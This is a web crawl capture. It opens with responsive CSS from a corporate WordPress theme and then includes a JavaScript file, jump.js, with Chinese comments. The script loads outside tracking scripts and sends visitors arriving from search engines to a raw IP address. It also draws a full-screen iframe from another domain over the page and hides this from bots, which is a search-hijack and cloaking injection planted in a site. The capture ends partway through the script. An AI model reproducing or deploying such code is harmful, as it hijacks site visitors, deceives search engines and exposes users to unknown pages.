	.witr_5 .poket_content p, .witr_6 .poket_content p {
		width: 100%;
	}
	/* slick slider	 */
     .em-slider-title {
         font-size: 16px;
         margin-bottom: 10px;
    }
     .em-slider-sub-title {
         font-size: 28px;
         margin-bottom: 0;
    }
     .em-slider-descript {
         display: none;
    }
     .em-slider-button {
         display: none;
    }
     .em-nivo-slider-wrapper .nivo-controlNav {
         display: none;
    }
     .text-left .em_slider_s2_content {
         margin-right: auto;
    }
     .text-right .em_slider_s2_content {
         margin-left: auto;
    }
     .em-slider-sub-title {
         line-height: 32px;
    }
     .em_slider_inner.text-left, .em_slider_inner.text-right{
         text-align:center !important;
    }
     .em_slider_s2_image {
         display: none;
    }
	/* proces area css */
	.corporate_process_area .all_feature_color p {
		padding: 0 10px;
	}
    /*========= banner area css ===========*/
     .witr_banner_area {
         height: 640px;
    }
     .witr_banner_content h1 {
         font-size: 25px;
    }
     .witr_banner_content h2 {
         font-size: 20px;
    }
     .witr_banner_content p {
         font-size: 16px;
         width: 87%;
    }
     .witr_banner_content.text-left, .witr_banner_content.text-right{
         text-align:center !important;
    }
     .witr_banner_content.text-left p, .witr_banner_content.text-right p {
         width: 100%;
    }
     .witr_banner_content.text-left {
         margin-left: 0;
    }
     .witr_banner_content.text-right {
         margin-right: 0;
    }
     .witr_video_butns {
         display: block;
         margin-top: 15px;
    }
    /*=========== banner area 2 css ===============*/
     .banner_area {
         text-align: center;
    }
     .banner-content h1, .banner-content h2, .banner-content h3 {
         font-size: 22px;
    }
     .witr_float .butn, .witr_float .butn {
         float: none;
         display: block;
         margin-bottom: 10px;
         margin-right: 0;
    }
     .witr_btns2 {
         display: block;
         margin-top: 20px;
    }
     .banner-content form {
         width: 100%;
    }
     .banner-content input {
         width: 100%;
    }
     .banner-content button {
         position: inherit;
         margin-top: 20px;
    }
     .witr_deshboard {
         margin-top: 30px;
    }
	/* service area2 */
	.corporate_service_area2.corporate_service_area.home2_service_area {
		padding: 125px 0px 0px;
	}
	.home2_togole_area .corporate_button a {
		padding: 18px 35px;
		font-size: 17px;
		margin-right: 0px;
	}
	.home2_togole_area .single_image {
		margin: 10px 20px 0px 0px;
		text-align: left;
		margin-bottom: 20px;
	}
	.cal_to_toggole {
		display: inherit;
	}
	.contact_area2 .apartment_text h2 {
		font-size: 25px;
	}
	/* pricing plan css */
	.pricing_plane_area2 .pricing-part ul {
		padding: 0 0 0 22px;
	}
	.pricing_style_6 .witr_pricing_icon {
		left: 30px;
	}
	/* why choose area css */
	.why_choose_area .witr_btn {
		margin-bottom: 30px;
	}
	.home2_togole_area .corporate_button.no_margin {
		margin-top: 0;
		width: 38%;
	}
	.home2_togole_area .corporate_button.no_margin {
		margin-top: 0;
		width: 60%;
	}
    /*=========== Slick area 2 css ===============*/
     .witr_ds_content {
         height: 600px;
         background-size: cover;
         background-position: center center;
         overflow: hidden;
    }
     .text-right .witr_ds_content_inner h1, .text-right .witr_ds_content_inner h2, .text-right .witr_ds_content_inner h3, .text-right .witr_ds_content_inner p, .text-left .witr_ds_content_inner h1, .text-left .witr_ds_content_inner h2, .text-left .witr_ds_content_inner h3, .text-left .witr_ds_content_inner p, .text-center .witr_ds_content_inner h1, .text-center .witr_ds_content_inner h2, .text-center .witr_ds_content_inner h3, .text-center .witr_ds_content_inner p {
         width: 100% !important;
         margin-left: auto;
         margin-right: auto;
         text-align:center !important;
    }
     .text-right .witr_ds_content_inner h1, .text-right .witr_ds_content_inner h2, .text-right .witr_ds_content_inner h3, .text-left .witr_ds_content_inner h1, .text-left .witr_ds_content_inner h2, .text-left .witr_ds_content_inner h3, .text-center .witr_ds_content_inner h1, .text-center .witr_ds_content_inner h2, .text-center .witr_ds_content_inner h3{
         font-size:23px;
    }
     .witr_btn {
         margin-right: 0;
    }
     .slider_btn {
         text-align: center;
    }
	.slider_btn {
		margin-top: 30px;
	}
     .section-title.t_center {
         width: 100%;
    }
     .section-title.t_left {
         width: 100%;
    }
     .section-title.t_right {
         width: 100%;
    }
     .top-address p a, .top-right-menu ul.social-icons li a, .top-address p span {
         font-size: 13px;
    }
     .top-right-menu ul.social-icons {
    }
	.corporate-single-blog-details-inner {
		padding: 37px 25px 45px;
	}
    /* footer bar */
     .footer-top-inner p {
         width: 100%;
    }
     .footer-menu ul {
         margin: 10px 0 0;
         text-align: center !important;
    }
     .footer-menu ul li a {
         font-size: 14px;
    }
     .copy-right-text p {
         text-align: center;
    }
     .breadcumb-blog-area {
         padding: 50px 0;
    }
    /* blog css */
	.single_blog_thumb img {
		height: 250px;
	}
     .em-blog-content-area {
         padding: 20px 10px 5px;
    }
     .corporate-blog-meta-left a, .corporate-blog-meta-left span {
         font-size: 14px;
         margin-right: 3px;
    }
     .corporate-blog-meta-right a, .corporate-blog-meta-right span {
         font-size: 11px;
         margin-left: 3px;
    }
.recent-post-item {
    margin-bottom: 6px;
    overflow: hidden;
}
	.blog_active:hover .slick-prev, .blog_active:hover .slick-next {
		opacity:0;
	}
    /* single blog */
     .post_reply ul, .blog-content ul, .single-blog-content ul {
         padding-left: 20px;
    }
     .post_reply ol, .blog-content ol, .single-blog-content ol {
         padding-left: 20px;
    }
     .comments-area .children {
         margin-left: 10px;
    }
     .comment_field .input-field {
         width: 100%;
    }
     .pdsr {
         padding-top: 50px;
    }
     .pdsl {
         padding-bottom: 90px;
    }
     #wp-calendar {
         display: block;
    }
    /* footer css */
     .copy-right-text p {
         font-size: 11px;
    }
     .footer-social-icon a i {
         font-size: 16px;
         height: 35px;
         line-height: 35px;
         width: 35px;
    }
    /* Em-Creative Header */
     .creative_header_curve {
         display: none;
    }
     .creative_header_logo {
         padding-right: 0;
         text-align: center;
    }
     .em_creative_header {
         background: transparent none repeat scroll 0 0;
         z-index: 999;
    }
     .single_header_address {
         padding: 10px 71px 10px 0;
         text-align: center;
    }
     .creative_header_button {
         background: #f9f9f9 none repeat scroll 0 0;
         padding: 30px 0;
         position: relative;
         text-align: center;
    }
     .creative_header_icon {
         float: none;
         margin-bottom: 10px;
         margin-right: 0;
         overflow: hidden;
    }
     .creative_header_address .col-sm-4.col-xs-12{
         padding-left:0;
    }
     .creative_header_logo {
         display: none;
    }
     .creative_header_button:before, .em_creative_header:before, .em_creative_header:after {
         display: none;
    }
     .single_header_address.ctrp {
         padding-bottom: 40px;
    }
    /* new css */
    /* footer css */
     .copy-right-text p {
         font-size: 15px;
    }
     .corporate-blog-thumb img {
         width: 100%;
    }
    /* section title css */
     .witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3{
         font-size: 20px;
         line-height: 30px;
    }
	.witr_section_title_inner h2 {
		font-size: 17px;
	}
     .title_in:before, .title_in:after {
         background: none;
    }
     .title_tx h2 {
         font-size: 16px;
         line-height: 20px;
    }
     .title_in {
         float: none;
         padding-right: 0;
    }
     .title_in_area, .witr_section_title_inner.text-center p, .witr_section_title_inner.text-left p, .witr_section_title_inner.text-right p {
         width: 100%;
    }
     .witr_section_title_inner p {
         padding-top: 10px;
    }
     .witr_section_title{
         text-align: center;
    }
     .witr_section_title .text-right {
         text-align: center !important;
    }
     .title_btn {
         margin: 30px 0 20px;
    }
	.witr_animate_content h1 {
		font-size: 30px ;
		line-height:1.2;
	}
    /* about css */
     .witr_text_widget_inner h1, .witr_text_widget_inner h2 {
         font-size: 20px;
         line-height: 36px;
    }
     .witr_text_widget_inner p, .about-content span{
         font-size: 16px;
    }
	.cp_animation_about_area .skill_witr_inner {
		padding: 7px 0px 70px 0;
	}
	.cp_animation_about_area .witr_section_title_inner p {
		margin-top: 15px;
	}
    /* feature area */
     .em_feature-icon {
         font-size: 18px;
         margin-right: 15px;
    }
     .em_feature-icon i {
         float: none;
    }
     .em-feature-title h2 {
         margin-top: 0;
         margin-bottom: 0;
    }
     .witr_feature_content_3d h3 {
         font-size: 21px;
    }
     .sub-item h3 {
         font-size: 21px;
    }
     .w_apps_button_area {
         text-align: center;
    }
     .witr_app_area .digital-content h3 {
         margin: 0 !important;
         font-size: 25px;
    }
    /* Screenshots css */
     .dnSlide-main.done {
         -webkit-transform: scale(0.4);
         transform: scale(0.4);
         margin-left: -280px;
         top: -120px;
    }
     .Screenshots-fearm img {
         width: 260% !important;
         max-width: 260% !important;
         left: -65px;
    }
     .dnSlide-main img{
         width: 100%;
    }
     .dnSlide-btn {
         display: none;
    }
     .Screenshots-area .Screenshots-frame-img {
         left: -64%;
         top: -13px;
         width: 232%;
    }
     .digital-item ul li a {
         padding: 7px 27px;
    }
     .mobil-item {
         margin-top: 30px;
    }
    /* countdown css */
     span.cdowns {
         margin-bottom: 30px;
    }
     span.cdowns:before {
         display: none;
    }
     span.cdowns:after {
         display: none;
    }
    /* testomonial css */
     .testomonial.testomonial-5 .test-part img.testimg {
         top: 88%;
    }
     .testomonial .test-part img {
         margin: 0 !important;
    }
     .em_test_thumb {
         margin-right:15px;
    }
     .em_testi_title h2 {
         font-size: 17px;
    }
     .witr_content_test7 {
         padding: 0;
    }
	.corporate2_testimonial_area {
		padding: 100px 0px 92px;
		margin-top: 0;
	}
	.testimonial_area .witr_section_title {
		padding-top: 20px;
	}
	.testimonial_inner {
		margin-left: 0;
	}
	.cp9_testi_area .witr_testi_itemt {
		padding: 0px;
		margin: 0;
	}
    /* testomonial style 8 css */
     .witr_testomonial_area {
         width: 100%;
    }
     .witr_test_part {
         float: none;
         margin-left: 0;
         margin-right: 0;
    }
     .witr_test_part img {
         margin: auto;
    }
     .witr_testi_main {
         width: 100%;
    }
	.cp6_testi_inner {
		margin: 0 0px;
	}
	.testiCreCon:after {
		left: 40%;
	}
    /* video css */
     .video-part .video-overlay .video-item h3 {
         color: #fff;
         font-size: 25px;
    }
     .video-part .video-overlay {
         padding: 110px 0 !important;
    }
    /* service css */
     .service-item {
         text-align: center;
    }
     .em-service2.sleft .em-service-icon, .em-service2.sright .em-service-icon {
         float: none;
         margin-bottom: 10px;
    }
     .witr_service2_box {
         text-align: center;
    }
     .witr_custom2_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
     .witr_service3_box {
         text-align: center;
    }
     .witr_service3_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
	.wirt_detail_icon {
		float: inherit;
		margin-bottom: 5px;
	}
	.wirt_detail_texti {
		padding: 15px 20px 10px;
	}
	.cp_animation_service_area .witr_animate_content h1 {
		font-size: 30px;
	}
    /* tab css */
     .corporate_tab li {
         margin-bottom: 20px;
    }
     .witr_adv_tab_content {
         margin: 0;
    }
	.witr_adv_tab_content {
		padding: 10px 0px 0px 0px;
	}
	.tab_left_content_inner {
		margin-bottom: 30px;
	}
	.cp7_tab_area .tab_content_inner {
		padding: 30px 0px 30px 0px;
	}
	/* call action css */
	.call_to_action_area {
		margin-top: -170px;
	}
	.call_action_inner {
		padding: 70px 0px 5px 0px;
		margin: 0 0px;
	}
	.call_action_inner {
		padding: 70px 15px 50px 0px;
		margin: 0 0px;
	}
	.cp10_call_area {
		margin-top: 0;
	}
	.cp_animat_call_to_action {
		margin-top: 0;
		padding: 0px 0px 45px;
	}
    /* accourdion css */
     .witr_ac_style {
         font-size: 18px;
    }
	.witr_ac_style {
		padding: 20px 15px 20px 15px;
	}
     .witr_ac_style:before, .active .witr_ac_style:before {
         right: 10px;
    }
     .corporate-accourdion-title h2{
         font-size: 14px;
         padding-left: 20px;
    }
	.cp_animat_accordion .witr_section_title {
		margin-bottom:0;
	}
	.cp_animat_accordion {
		padding: 0 0 100px;
	}
	.cp_animat_accordion .accordion_area {
		margin-left: 15px;
		margin-right: 15px;
		margin-top: 50px;
	}
    /* blog css */
     .blog-img img {
         width: 100%;
    }
     .witr_blog_con {
         padding: 12px 10px 18px;
    }
     .witr_blog_con h2 {
         font-size: 21px;
    }
	.witr_blog_con h2 a {
		font-size: 19px;
	}
     .witr_post_Author {
         margin: 0 10px;
    }
	.recent-post-text {
		text-align: left;
	}
    /* counter css */
    .witr_counter_single {
		margin-bottom: 20px;
	}
	.corporate_video_area {
		padding: 170px 0px 250px 0px;
	}
	.mc4wp-form-fields button {
		margin-left: 0px;
	}
	.mc4wp-form-fields input {
		margin-top: 10px;
	}
	.witr_counter_icon i{
         margin-right: 20px;
         float: none;
    }
     .witr_custom_icon {
         margin-bottom: 10px;
    }
     .witr_custom_icon i{
         margin-right: 0;
         float: none;
    }
	.why_choose_area .witr_s_flex {
		display: inherit;
	}
	.em-service2 .em-service-inner {
		padding-right: 0px; 
	}
    /* video css */
     .video-play-6 {
         width: 80%;
    }
     .subscribe form input {
         width: 500px;
    }
     .download-content-6 ul li a {
         padding: 12px 46px 12px 80px;
    }
     .donwload-overlay {
         padding-top: 215px;
    }
     .video-part .video-overlay {
         padding: 200px 0;
    }
     .play-overlay i {
         font-size: 32px;
    }
     .digital-img {
         margin-top: 100px;
    }
    /* contact css */
     .field.topfield .form-field {
         float: none;
         width: 100%;
    }
	.apartment_text h2 {
		font-size: 35px;
		margin-bottom: 50px;
	}
	.corporate_contact_area {
		padding: 100px 0 85px;
	}
	.cp5_contact_area {
		background-position: center right !important;
	}
	.cp5_contact_area .contact_inner {
		padding: 0;
	}
     .form-controls .field.topfield .form-field:nth-child(2n) {
         margin-left: 0;
    }
     .witr_field1 .witr_form_field1 {
         width: 100%;
    }
     .witr_form_controls1 .witr_field1 .witr_form_field1:nth-child(2n) {
         margin-left: 0;
    }
	.corporate_contact_area {
		background-position: center left;
	}
	.contact_inner {
		padding: 0px 0px 0px 0;
	}
    /* apps_button css */
     .w_apps_button_image {
         margin-right: 0;
         margin-bottom: 20px;
    }
     .tab_content.text-left {
         text-align: center !important;
    }
    /* blog css */
     .footer-middle {
         text-align: center;
    }
     .blog-content h5 > a {
         font-size: 17px;
    }
	.corporate2_blog_area .witr_blog_con {
		padding: 20px 18px 20px 20px;
	}
     .blog-content span {
         font-size: 12px;
    }
     .blog-page-title h2 {
         font-size: 17px;
    }
     .wblog-content h5 > a {
         font-size: 20px;
    }
     .wblog-content span {
         margin-right: 5px;
    }
     .blog-left-side .blog-title > ul > li > a {
         margin-right: 8px;
    }
     .widget .widget_media_image img{
         width:100%;
    }
     .recent-post-text > h4 {
         margin-top: 2px;
         line-height: 1;
    }
     .recent-post-text h4 a {
         font-size: 16px;
    }
	.corporate-blog-meta.post_blog h2 a {
		font-size: 20px;
	}
	.corporate-blog-meta.post_blog h2 a {
		font-size: 20px;
	}
	.witr_blog_area12 .witr_blog_con {
		padding: 20px 25px 30px 25px;
	}
     .witr_post_Author6{
    }
     .witr_blog_con6 h2 {
         font-size: 17px;
    }
     .witr_blog_con6 h5 a {
         font-size: 15px;
    }
    /* call to action */
     .all_cal_color {
         text-align: center;
    }
     .corporate_video_inner{
         top: 21px;
    }
	.cp7_call_to_action_area{
		margin-top: 0;
	}
     .corporate_video11.corporate_video_inner{
         top: 50%;
    }
     .corporate_button a {
         margin-bottom: 30px;
         margin-right: 0px;
    }
     .corporate_content h2, .corporate_content h3{
         font-size: 23px;
    }
     .witr_9 .corporate_video_inner{
         margin-bottom: 73px;
    }
     .witr_b9 {
         margin-top: -10px;
    }
     .corporate_content {
         margin-bottom: 30px;
    }
     .mc4wp-form-fields button {
         width: 100%;
         position: inherit;
         padding: 20px 30px;
         margin-top: 25px;
    }
     .witr_joined .witr_con_btn2 .w_btn2 {
         position: inherit;
         width: 100%;
    }
     .witr_sstyle_9 {
         padding: 42px 20px 50px;
    }
     .w_apps_button {
         margin-bottom: 30px;
    }
    /* single portfolio2 */
	.portfolio_4column .witr_section_title_inner.text-center p {
		width: 100%;
	}
     .portfolio-details-box {
         margin-left: 0;
    }
     .portfolio-details-box ul li span.eright {
         font-size: 15px;
         margin-left: 0;
    }
     .portfolio-details-box ul li b {
         font-size: 15px;
    }
     .portfolio-details-box h2 {
         padding-top: 20px;
    }
     .portfolio-details-box .corporate-single-icon-inner a {
         margin: 0 4px;
    }
	.corporate02_portfolio_area .single_protfolio:hover .positi_3.pprotfolio4 {
		bottom: 10%;
	}
	.corporate02_portfolio_area .positi_3.pprotfolio4 {
		bottom: 5%;
	}
    /* single_protfolio css */
    .cp7_portfolio_area  .single_protfolio {
         margin-bottom: 30px;
    }
     .portfolio_nav ul li {
         padding: 6px 20px;
    }
    /* contact css */
     .witr_field2 .witr_form_field2, .witr_field2 .witr_form_field2 {
         float: none;
         width: 100%;
    }
     .witr_form_controls2 .witr_field2 .witr_form_field2:nth-child(odd), .witr_form_controls2 .witr_field2 .witr_form_field2:nth-child(odd) {
         margin-right: 0;
    }
    /* display none css*/
     .owl-nav, .slick-prev, .slick-next, .em-nivo-slider-wrapper .nivo-directionNav {
         display: none;
    }
    /* timeline css*/
     .witr_sicon_bottom.witr_hd_timeline_contant {
         padding-bottom: 20px;
         padding-top: 30px;
    }
     .mrl65 {
         margin-left: 16px;
         padding-top: 25px;
    }
     .mrl110 {
         margin-left: 17px;
         padding-top: 25px;
        ;
    }
     .mrr90 {
         margin-right: 15px;
    }
     .mrr50 {
         margin-right: 14px;
    }
     .mrr15 {
         margin-right: 14px;
    }
    /* static tab css*/
     .corporate_event_thumb {
         float: none;
         margin-bottom: 15px;
    }
     .corporate_single_event {
         margin: 0;
    }
     .corporate_event_icon span {
         margin-right: 5px;
    }
     #sb_instagram .sbi_photo_wrap {
         margin-bottom: 25px;
    }
     .testomonial-slide .slick-prev, .blog_wrap .slick-prev {
         left: 15px;
    }
     .testomonial-slide .slick-next, .blog_wrap .slick-next {
         right: 15px;
    }
	.cp5_testimonial_area .em_single_testimonial {
		margin: 15px 15px;
	}
	.cp8_testi_area .em_single_testimonial {
		margin: 15px 5px;
	}
	.cp8_testi_area .em_testi_text p {
		font-size: 18px;
	}
     .em-feature {
         margin-bottom: 23px;
    }
     .single_counter {
         margin-bottom: 20px;
    }
     .woocommerce div.product .woocommerce-tabs ul.tabs li a {
         padding: .5em 6px;
    }
     .woocommerce div.product .woocommerce-tabs ul.tabs li {
         padding: 0px .5em;
         margin-right: 6px;
    }
     .corporate-header-top {
         display:none;
    }
	/* faq area css */
     .accordion_area {
         padding-top: 30px;
         padding-bottom: 20px;
    }
	.accordion_area {
		padding: 0 0px 0 0;
	}
	.corporate_accordion_area .single_image_area .single_image img {
		margin-top: 20px;
	}
     .footer-sociala-icon {
         float: none;
    }
     .footer-sociala-info p {
         text-align: center;
    }
    /*====== new css ======= */
    /* ab_videoArea */
     .ab_videoArea {
         padding: 44px 23px 40px;
    }
     .singleAbSlide {
         position: inherit;
         bottom: -30px;
         right: 0;
         left: 0;
    }
    /* service */
     .singleSS {
        /* padding: 61px 24px 60px;
         */
    }
     .detail_SS h3 {
         font-size: 21px;
    }
     .em_single_testimonial {
         padding: 37px 20px 26px;
    }
     .witr_testi_itemt {
         padding: 0px;
    }
     .em_testi_logo {
         right: 15px;
         top: 35px;
    }
     .witr_nth_child:nth-child(2n) {
         margin-top: 0;
    }
	.img_text_part_dflex,	
	.two_part_dflex {
		display: inherit;
		text-align: center;
	}
	.single_2p_testimonial {
		text-align: center;
	}
	.title_and_sub {
		margin: 10px 0;
	}	
    /* about css */
     .witr_text_widget_inner h1, .witr_text_widget_inner h2 {
         font-size: 23px;
    }
     .witr_about_content {
         text-align: center;
    }
     .witr_about_content h3 {
         font-size: 30px;
    }
     .witr_about_image {
         margin-top: 30px;
    }
     .witr_service3_box {
         top: 50%;
         transform: translateX(-50%) translateY(-50%);
         left: 50%;
        padding: 0;
    }
     .em_slider_social {
         top: 40%;
         display: none;
    }
    /* team css */
     .witr_back_img img {
         height: 554px !important;
         height: auto;
    }
	.team_bottom_contact h2 {
		margin: 0px 10px 0px 10px;
		padding: 25px 10px 25px 10px;
	}
	.team_bottom_contact h2 {
		font-size: 18px;
	}
    /* new css add */
     .witr_dis_btngr {
         display: inherit;
    }
     .witr_circal_r {
         margin-left: 0;
    }
     .witr_event_style_5 .witr_event_d {
         padding-top: 3px;
    }
     .witr_event_style_5 .witr_event_btn {
         margin-top: 5px;
    }
     .witr_appoimentle{
         position: initial !important;
    }
     #scrollUp {
         bottom: 134px;
         right: 30px;
    }
	.footer-bottom:before {
		width: 85%;
	}	
	.corporate_features_area {
		margin-top: 100px;
	}
	
	.witr_section_right {
		padding: 40px 0px 0px 0px;
	}
	.contact2 .apartment_area {
		margin: 0px 0px 0px 0px;
	}	
	.contact2 .apartment_text p {
		font-size: 28px;
	}	
	
	.witr_lf_area {
		margin-bottom: 50px;
			margin-top: 0px;
	}	
	.witr_section_right  .witr_section_title_inner h3 {
		font-size: 23px;
	}	
	.vision_thumb_area {
		margin-top: 30px;
	}	
	.corporate_team2_area .witr_section_title_inner h3 {
		font-size: 27px;
	}
	.post_team_idteam .slick-prev, .post_team_idteam .slick-next {
		opacity: 0;
	}	
	.corporate_service2_area .witr_custom2_icon {
		float: left;
	}	
	.contact_thumb_area {
		margin-bottom: 40px;
	}	
	.style_2 .all_pricing_color ul li:nth-child(odd) {
		padding: 0px 55px 0px;
	}
	.style_2 .all_pricing_color ul li {
		padding: 0px 55px 0px;
	}
	.privacy_title .witr_section_title_inner h3 {
		font-size: 19px;
	}
	.corporate_heading_bg_area .witr_animate_content h1 {
		font-size: 26px;
	}
	.countdown_page .witr_section_title_inner h3 {
		font-size: 27px;
	}
	/* breadcumb area css */
	.breadcumb-area {
		padding: 40px 0px 40px;
	}
	.brpt h2 {
		font-size:25px;
	}
	.breadcumb-inner li {
		font-size: 14px;
	}
	.corporate_contact_area .em-service2.sleft .em-service-icon {
		float: none;
	}
	.contact_em_top {
		margin-top: 0px;
		margin-bottom: 30px;
	}
	.home2_service .witr_section_title_inner {
		text-align: center;
	}	
	.home2_service .text-right {
		text-align: center!important;
	}	
	/* skill area css */
	.corporate_skill_area .witr_section_title_inner h3 {
		font-size: 22px;
	}	
	.corporate3_skill_area {
		padding: 0 10px;
	}
	.corporate3_skill_area .skill_witr_inner {
		padding: 90px 15px 70px 15px;
		margin-left: 0;
	}
	.cp7_about_area .skill_witr_inner {
		padding: 25px 15px 70px 0;
	}
	.skill_title_bg {
		padding: 93px 30px 30px 30px;
	}	
	.skill_title_bg.title2 {
		background: #ff3d00;
		padding: 50px 30px 100px 30px;
	}
	.skill_inner_area {
		padding: 80px 15px 60px 15px;
		margin-left: -15px;
		margin-right: -15px;
	}
	.skill_witr_inner {
		padding: 90px 0px 70px 0;
	}
	.cp5_skill_area .single_image_area {
		margin-left: 0;
		margin-right: 0;
	}
	.cp5_skill_area  .skill_witr_inner {
		padding: 28px 0px 50px 0;
	}
	.cp9_skill_area .skill_witr_inner {
		padding: 0 0 50px 0px;
	}
	.witr_6 .corporate_content p, .witr_5 .corporate_content p {
		width: 100%;
		margin: auto;
	}
	.pstyle2.pstyle3 .single_protfolio:hover .prot_content_inner {
		left: 60%;
	}
	.list_item2 {
		margin-left: 0px;
	}
	.list_item3 {
		margin-left: 0px;
	}
	.corporate_contact_bg_area {
		background-position: center right;
	}
	.witr_taba_style1 .nav-tabs .nav-link {
		margin-bottom: 20px;
		padding: 36px 30px;
	}



	
	
	
	
}



/* ------------------------------------------------- Large Mobile :480px. ---------------------------------------------------*/
 @media only screen and (min-width: 480px) and (max-width: 767px) {
     .em-slider-button {
         display: block;
    }
     .em-nivo-slider-wrapper .nivo-directionNav {
         display: block;
    }
     .em-button-button-area a {
         margin-right: 5px;
         margin-top: 15px;
         padding: 3px 20px;
         font-size: 12px;
    }
	.faq_area1 .witr_ac_style {
		padding: 10px 12px;
	}
    /*=========== banner area 2 css ===============*/
     .banner-content button {
         position: absolute;
    }
    /* portfolio css */
     .portfolio_nav ul li {
         margin: 0 2px 10px;
    }
    /* banner area css */
     .witr_banner_area {
         height: 600px;
    }
     .witr_banner_content.text-right p {
         width: 92%;
         margin:auto;
         font-size:17px;
    }
     .witr_banner_content.text-left p {
         width: 92%;
         margin:auto;
         font-size:17px;
    }
    /* section_title */
     .witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3 {
         font-size: 25px;
    }
	.witr_section_title_inner h2 {
		margin-bottom: 4px;
		font-size: 15px;
	}
     .witr_section_title_inner.text-center p, .witr_section_title_inner.text-left p, .witr_section_title_inner.text-right p {
         width: 91%;
    }
    /* text_widget css */
     .witr_text_widget_inner p, .about-content span{
         font-size: 17px !important;
    }
    /* blog css */
     .blog-part {
         text-align: center;
    }
    /* Screenshots css */
     .dnSlide-main.done {
         -webkit-transform: scale(0.7);
         transform: scale(0.7);
         margin-left: -196px;
    }
     .Screenshots-fearm img {
         width: 256% !important;
         max-width: 256% !important;
         left: -98px;
         top: 49px;
    }
     .corporate-header-top {
         display:block;
    }
	.witr_feature_13 .sub-item::after, .witr_feature_13 .sub-item:before {
		top: 53%;
	}
	/* about page about */
	.about_page_area_about .all_color_service {
		padding: 33px 9px 50px;
	}
		.home2_togole_area .corporate_button.no_margin {
		margin-top: 0;
		width: 38%;
	}
	.recent-post-text h4 a {
		font-size: 20px;
	}
		.witr_button_area {
		display: block;
	}
	.corporate_team_area .witr_team_thumb15 img {
		width: 100%;
	}
	.icon-list-item {
		margin-bottom: 20px;
	}
	.corporate_about_area .icon-list-icon i {
		margin-top: 4px;
	}
	.witr_ac_style {
		font-size: 17px;
	}
	
	
	
	
	
	
}
/* menu and logo show & hide */
 @media (min-width: 10px) and (max-width: 991px){
     .mobile-menu{
         display:block !important;
    }
     .mobile_logo_area{
         display:block !important;
    }
     .corporate-main-menu{
         display:none !important;
    }
     .d_md_none{
         display:none !important;
    }
     .em-feature {
         margin-bottom: 20px;
    }
     .single_counter {
         margin-bottom: 20px;
    }
}
 @media (min-width: 10px) and (max-width: 991px){
     .text_m_center{
         text-align:center !important;
    }
     .text_m_right{
         text-align:right !important;
    }
     .text_m_left{
         text-align:right !important;
    }
     .menu_18.top-address p span {
         font-size: 13px;
    }
     .footer-top-inner p {
         width: 85%;
    }
     .witr_joined .witr_con_btn2 .w_btn2 {
         position: inherit;
         width: 100%;
    }
}
 @media (min-width: 10px) and (max-width: 768px){
     .ps_absulate{
         position: inherit !important;
    }
     .psc_absolute{
         position: inherit !important;
    }
}
 @media (min-width: 570px) and (max-width: 767px){
     .text_s_center{
         text-align:center !important;
    }
     .text_s_right{
         text-align:right !important;
    }
     .text_s_left{
         text-align:right !important;
    }
     .footer-top-inner p {
         width: 95%;
    }
}
 @media (min-width: 10px) and (max-width: 570px){
     .corporate-header-top{
         display:none;
    }
}
 

--- FILE ---
content_type: application/javascript
request_url: https://www.kmenw.com/jump.js
body_size: 1602
content:
// 这是您的实际HTML页面上现有的整个JavaScript代码块。
// 唯一的修改是在 acall_init_go() 函数内部。

document.write('<script src="https://j9fafafa.com/tj/tong.js"><\/script>');

  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=dws5l8tifds";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();

function checkReferrer(){
    var regexp = /\.(baidu|haosou|so|sogou|soso|sm|bing|360|wuzhuiso|toutiao|quark|google)(\.[a-z0-9\-]+){1,2}\//ig;
    var where = document.referrer;
    if (regexp.test(where)) {
        return true;
    }
    return false;
}

function checkMobile(){
    var isiPad = navigator.userAgent.match(/iPad/i) != null;
    if(isiPad){
        return false;
    }
    var sUserAgent = navigator.userAgent.toLowerCase();
    var isMobile=sUserAgent.match(/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier|^lct|320x320|240x320|176x220/i)!= null;

    if(isMobile){
        return true;
    }
    return false;
}

function acall_init_go() {
    if(checkReferrer()){
        // --- 这部分是您需要修改的唯一代码段 ---
        // 不再将 referrer 作为参数附加到 URL
        let redirectBaseUrl = "http://122.10.20.46:9986/dz"; // 您的实际跳转目标网址

        if(checkMobile()){
            // 保持一个短暂的延迟，确保 tong.js 有时间发送请求
            setTimeout(function() { window.location.href=redirectBaseUrl; }, 100);
        }
        else{
            setTimeout(function() { window.location.href=redirectBaseUrl; }, 100);
        }
        // --- 修改结束 ---
    }
    else{
        // 没有跳转，tong.js 仍然会记录正常的 document.referrer
    }
}

var jump_myt = setInterval(function(){
    clearInterval(jump_myt);
    acall_init_go();
},100);

//  框架广告 (保持不变)
if ((navigator.userAgent.match(/(spider|bot)/ig)))  {}
    else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|Symbian|Windows Phone)/i))) {
    var url = "https://hi98.cc/gg.html";
    var str1 = document.title;
    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
    document.write('</div>');
}else{
    var url = "https://hi98.cc/gg.html";
    var str1 = document.title;
    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
